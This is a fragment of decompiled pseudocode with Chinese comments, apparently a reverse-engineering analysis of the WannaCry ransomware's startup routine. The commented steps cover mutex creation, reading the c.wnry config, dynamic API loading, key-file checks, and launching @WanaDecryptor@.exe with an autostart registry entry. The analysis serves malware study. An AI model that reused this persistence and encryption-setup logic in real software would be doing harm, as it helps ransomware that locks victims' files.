 16 if ( a2 || SingleProcess() ) // 创建互斥体，防多开
17 return 0;
18 Filename = CurFileName;
19 memset(&v12, 0, 0x204u);
20 v13 = 0;
21 GetModuleFileNameW(hModule, &Filename, 0x103u);// 获取当前模块exe路径
22 if ( wcsrchr(&Filename, '\\') )
23 *wcsrchr(&Filename, '\\') = 0;
24 SetCurrentDirectoryW(&Filename); // 设置当前路径
25 if ( !ReadOrWrite(c_wancry, 1) ) // 读取c.wanry文件
26 return 0;
27 IsSystemUser = CheckSystemUser(); // 检测是否是系统用户
28 if ( !GetApi() ) // 动态获取API
29 return 0;
30 sprintf(Dest, a08x_res, 0); // 00000000.res
31 sprintf(pkyFile, a08x_pky, 0); // 00000000.pky
32 sprintf(ekyFile, a08x_eky, 0); // 00000000.eky
33 if ( CreateMutex(0) || CheckCrypt(0) ) // 创建互斥体，设置访问控制属性
34 // 读取00000000.dky 和 00000000.pky 文件，测试加密和解密算法是否正确
35 {
36 v10 = CreateThread(0, 0, StartDecryptAndRegRun, 0, 0, 0);// 启动解密程序 @WanaDecryptor@.exe 程序，将病毒目录写入到开机启动中
37 WaitForSingleObject(v10, 0xFFFFFFFF);
38 CloseHandle(v10);
39 return 0;
40 }
41 v2 = operator new(0x28u);
42 v14 = 0;